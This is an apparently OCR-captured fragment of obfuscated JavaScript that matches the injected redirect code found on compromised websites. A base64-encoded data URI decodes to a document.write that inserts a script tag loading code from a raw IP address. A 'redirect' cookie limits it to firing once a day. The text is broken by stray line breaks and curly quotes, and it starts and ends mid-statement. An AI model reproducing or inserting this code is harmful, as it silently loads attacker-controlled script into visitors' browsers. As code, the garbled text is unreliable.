
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;